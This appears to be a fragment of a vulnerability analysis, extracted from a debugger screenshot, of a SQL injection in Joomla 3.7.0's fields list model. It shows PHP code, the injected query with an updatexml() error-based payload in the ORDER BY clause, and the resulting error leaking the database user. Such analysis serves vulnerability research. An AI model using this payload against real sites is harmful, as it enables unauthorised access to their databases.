 169 *
170 * @since 1.6
171 */
172 public function getItems()
173 {
174 // Get a storage key.
175 $store = $this->getStoreId(); $store: "fe326c1160d8d
176
177 // Try to load the data from internal storage.
178 if (isset($this->cache[$store]))
179 {
180 return $this->cache[$store];
181 }
182
183 try
184 {
185 // Load the list items and add the items to the in
186 $this->cache[$store] = $this->_getList($this->_ge
187 }
188 catch (RuntimeException $e) $e: {query => "SELECT a.
189 {
190 $this->setError($e->getMessage()); $e: {query =>
191
192 return false;
193 }
194
195 return $this->cache[$store];
196 }
197
SELECT a.id, a.title, a.name, a.checked_out, a.checked_out_time, a.note, a.state, a.access, a.created_time, a.created_user_id, a.ordering, a.language,
a.fieldparams, a.params, a.type, a.default_value, a.context, a.group_id, a.label, a.description, a.required,l.title AS language_title, l.image AS
language_image,uc.name AS editor,ag.title AS access_level,ua.name AS author_name,g.title AS group_title, g.access as group_access, g.state AS group_state
FROM nh5nr_fields AS a
LEFT JOIN `nh5nr_languages` AS l ON l.lang_code = a.language
LEFT JOIN nh5nr_users AS uc ON uc.id=a.checked_out
LEFT JOIN nh5nr_viewlevels AS ag ON ag.id = a.access
LEFT JOIN nh5nr_users AS ua ON ua.id = a.created_user_id
LEFT JOIN nh5nr_fields_groups AS g ON g.id = a.group_id
WHERE a.context = 'com_content.article' AND a.access IN (1,1,5) AND (a.group_id = 0 OR g.access IN (1,1,5)) AND a.state IN (0, 1) AND (a.group_id = 0 OR
g.state IN (0, 1))
ORDER BY updatexml(1,concat(0x3e,user()),0)
真正的执行语句
Variables
$e = {JData
query = "SELECT a.id, a.title, a.name, a.checked_out, a.checked_out_time, a.note, a.state, a.access, a.created_time, a.created_user_id, a.ordering, a.language, a.fieldp... View
message = "XPATH syntax error: '>root@localhost'"
*Exception*string = ""
code = 1105
file = "C:\phpStudy32\WWW\Joomla_3.7.0-Stable-Full_Package\libraries\joomla\database\driver\mysql.php"
line = 351
*Exception*trace = {array} [15]